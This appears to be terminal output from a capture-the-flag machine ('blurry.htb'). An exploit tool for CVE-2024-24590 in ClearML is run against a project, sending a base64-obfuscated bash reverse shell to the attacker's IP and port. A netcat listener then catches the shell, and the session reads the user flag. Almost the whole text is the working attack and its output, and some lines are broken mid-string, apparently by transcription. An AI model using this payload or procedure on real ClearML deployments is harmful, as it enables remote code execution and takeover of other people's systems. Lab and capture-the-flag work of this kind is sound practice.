 CVE-2024-24590 - ClearML RCE
============================
[1] Initialize ClearML
[2] Run exploit
[0] Exit
[>] Choose an option: 2
[+] Your IP: 10.10.16.95
[+] Your Port: 1234
[+] Target Project name Case Sensitive!: Black Swan
[+] Payload to be used: echo YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4
xNi45NS8xMjM0IDA+JjEi | base64 -d | sh
[?] Do you want to start a listener on 1234? (y/n): n
[!] Remember to start a listener on 1234
ClearML Task: created new task id=189ef51d9fb04f13b86ff5a8d1edfdfe
CLEARML-SERVER new package available: UPGRADE to v1.16.2 is recommended!
Release Notes:
### Bug Fixes
- Fix no graphs are shown in workers and queues screens
ClearML results page: http://app.blurry.htb/projects/116c40b9b53743689239b6b
460efd7be/experiments/189ef51d9fb04f13b86ff5a8d1edfdfe/output/log
ClearML Monitor: GPU monitoring failed getting GPU reading, switching off GP
U monitoring
[i] Please wait...
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.16.95] from (UNKNOWN) [10.10.11.19] 44504
bash: cannot set terminal process group (8339): Inappropriate ioctl for devi
ce
bash: no job control in this shell
jippity@blurry:~$ ls
ls
automation
clearml.conf
user.txt
jippity@blurry:~$ cat user.txt
cat user.txt
73185abcdfbb897e2386c6db62059124